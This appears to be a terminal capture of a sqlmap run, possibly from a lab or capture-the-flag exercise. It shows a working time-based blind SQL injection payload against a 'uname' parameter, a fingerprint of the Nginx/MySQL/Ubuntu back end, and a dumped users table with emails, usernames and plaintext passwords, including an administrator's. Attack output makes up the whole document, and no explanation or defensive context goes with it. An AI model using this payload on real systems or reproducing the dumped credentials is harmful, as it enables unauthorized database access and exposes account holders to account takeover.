 t0mcr8se@mintOS: ~/.opt/sqlmap-dev
[*] starting @ 00:49:37 /2020-06-14/
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=User' AND (SELECT 9088 FROM (SELECT(SLEEP(5)))TlMr)-- EZeh
---
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL 8
Database: To_Do
Table: users
[3 entries]
+---------------+-------------------+----------+-------------------+
| role          | email             | username | password          |
+---------------+-------------------+----------+-------------------+
| administrator | admi              | admin    | G3t_in_Admin_Z0ne |
| user          | guest@gmail.com   | User     | BinaryFuck_Login  |
| user          | jack123@gmail.com | jack     | jack1234          |
+---------------+-------------------+----------+-------------------+